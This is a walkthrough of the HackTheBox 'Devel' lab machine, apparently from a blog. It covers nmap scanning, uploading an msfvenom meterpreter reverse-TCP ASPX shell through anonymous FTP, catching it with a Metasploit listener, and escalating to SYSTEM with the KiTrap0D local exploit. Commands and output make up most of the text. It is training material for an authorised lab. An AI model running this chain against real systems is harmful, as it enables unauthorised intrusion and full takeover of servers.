A walkthrough of the "Devel" VM from HackTheBox. To follow along, you'll need a Kali workstation, a HTB VIP membership, and some time on your hands.
So, let's kick of with some NMAP, and see what's up.
nmap -A -T4 -p- 10.129.128.155
Nmap scan report for 10.129.128.155
Host is up (0.031s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
OS : Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%)
INFO : http-server-header: Microsoft-IIS/7.5
Serv : 21/tcp open ftp Microsoft ftpd (| ftp-anon: Anonymous FTP login allowed (FTP code 230)Hmm. We have Anonymous FTP running on a Windows 7, or server 2008, and IIS 7.5. Let's look at the FTP server first.
ftp 10.129.128.155
Connected to 10.129.128.155.
220 Microsoft FTP Service
Name (10.129.128.155:nx): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.Okay, we can login. Notice that iisstart.htm ? That could be the welcome page from the server, so fire up a browser, and call the webserver URL.
And it was. So, we know we have read on the FTP server, but can we write ?. The reason behind that question is like this. Access to the webserver is not a problem, we have to have some kind of exploit for it. And access to the FTP service, is not a problem either. We would need some way of executing the payload we upload through FTP, since we need but upload / Write AND execution. But, since we know the FTP server takes us into the webserver directory, and we can access it, what if we upload a file to the server, let's say a txt file, can we read it ? Let's try it.
touch test.txt
chmod 777 test.txt
echo "this is a test" > test.txtNow we have a test file, let's upload it, and try to call it through the browser.
┌──(root💀xeon)-[/home/nx]
└─# ftp 10.129.128.155
Connected to 10.129.128.155.
220 Microsoft FTP Service
Name (10.129.128.155:nx): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put test.txt
local: test.txt remote: test.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
45 bytes sent in 0.00 secs (1021.9840 kB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
04-10-21 05:27PM 45 test.txt
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> Heureeka, we have write to the server, let's call it in the browser, and see if we can read it.

And we can, so we got both write and execute. So what can we do with this ?. Remember this is a Windows system, so it can run asp / aspx. Time for some evilness with a tool called msfvenom.
If you haven't met it yet, go read up on it. It's part of Metasploit, and is used for generating payloads, so it's perfect for this job.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.74 LPORT=4444 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2856 bytesNow we have a payload, called shell.aspx, in the aspx format so we know the ISS server can run it, and we have a meterpreter-reverse-tcp connect back payload set. But how does it work ?.
When we upload it to the server through FTP, and call the page in a browser, the server is going to run our payload, and hopefully give us back a meterpreter shell. But, won't we need some kind of listener ? Right you are, we will need a listener to connect back to, so oopen up another terminal, and fire up msfconsole, and let's set up a listener to go with our payload.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.10.14.74
LHOST => 10.10.14.74
msf6 exploit(multi/handler) > Note that your payload in the listener and payload have to match, or else it won't work. I'm just saying :). If you haven't done it, in msfconsole, fire up the listener with the run command.
So, what else do we need ?. We need to upload our payload in shell.aspx to the server, and call it.
└─# ftp 10.129.128.155
Connected to 10.129.128.155.
220 Microsoft FTP Service
Name (10.129.128.155:nx): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2893 bytes sent in 0.00 secs (61.3107 MB/s)
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
04-10-21 05:41PM 2893 shell.aspx
04-10-21 05:27PM 45 test.txt
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp>
Now we're ready. If your listener in Metaspoit is running, and you got the browser open, go to https://server-ip/shell.aspx, and watch the magic unfold. If everything succeeded, you get a connect back shell in Metasploit.
[*] Started reverse TCP handler on 10.10.14.74:4444
[*] Sending stage (175174 bytes) to 10.129.128.155
[*] Meterpreter session 1 opened (10.10.14.74:4444 -> 10.129.128.155:49158) at 2021-04-10 16:43:37 +0200
meterpreter >
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
So, it worked. But what's up. We're logged in as the webserver, not a real user or system ?. We need to fix that, so switch to msfconsole, and let's work this out.
First we background our meterpreter session, and switch back to msfconsole.
meterpreter > background
Now, we need to see if we can find some way of eskalating to another account, and for that, se have to find a post module called exploit-suggester.
msf6 > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6> post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.74:4444 -> 10.129.128.155:49158 (10.129.128.155)
msf6 post(multi/recon/local_exploit_suggester) >
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.128.155 - Collecting local exploits for x86/windows...
[*] 10.129.128.155 - Collecting local exploits for x86/windows...
[*] 10.129.128.155 - 37 exploit checks are being tried...
[+] 10.129.128.155 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.128.155 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.129.128.155 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.128.155 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.129.128.155 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
[*] 10.129.128.155 - Collecting local exploits for x86/windows...
[*] 10.129.128.155 - 37 exploit checks are being tried...
[+] 10.129.128.155 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.129.128.155 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
Here we set session 1, since that's our meterpreter session to the target, and kick of exploit-suggester, and see what it finds.
Note, it finds a couple of local exploits and we can try them one by one, to see if one of them works. Here I have gone for kitrap0d.
msf6 exploit(multi/handler) > search kitrap
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms10_015_kitrap0d 2010-01-19 great Yes Windows SYSTEM Escalation via KiTrap0D
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms10_015_kitrap0d
msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.74:4445
[*] Launching notepad to host the exploit...
[+] Process 3936 launched.
[*] Reflectively injecting the exploit DLL into 3936...
[*] Injecting exploit into 3936 ...
[*] Exploit injected. Injecting payload into 3936...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.129.128.155
[*] Meterpreter session 3 opened (10.10.14.74:4445 -> 10.129.128.155:49161) at 2021-04-10 17:23:16 +0200
So, notice at the bottom it says it have opened a new meterpreter session ?. Let's see what we got.
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.74:4444 -> 10.129.128.155:49160 (10.129.128.155)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DEVEL 10.10.14.74:4445 -> 10.129.128.155:49161 (10.129.128.155)
Notice it says NT AUTHORITY\SYSTEM ?. We have system rights on console 3. So let's switch to that and have some fun.
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > cd c:\Users
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
And we got system. Time for some flags before we call it a day..
meterpreter > shell
c:\Users\Administrator\Desktop>type root.txt
type root.txt
e621a0b5041708797c4fc4728bc72b4b
c:\Users\Administrator\Desktop>
c:\Users\babis\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
cd c:\Users\babis\Desktop
dir
Directory of c:\Users\babis\Desktop
18/03/2017 02:14 �� <DIR> .
18/03/2017 02:14 �� <DIR> ..
18/03/2017 02:18 �� 32 user.txt.txt
1 File(s) 32 bytes
2 Dir(s) 22.179.074.048 bytes free
c:\Users\babis\Desktop>type user.txt.txt
type user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
c:\Users\babis\Desktop>
And we got them. Wasn't that fun ? So, we learned a little bit about making payloads in msfvenom, setting up listeners and escalating frm a server account, to system, using local post exploitation modules. So, onwards and upwards dear friends, the next machines to come, is a little bit more evil than this one, so there's something to look forward to ;)
Much happy hacking, and enjoy your coffee break, or what ever your fancy is ;)


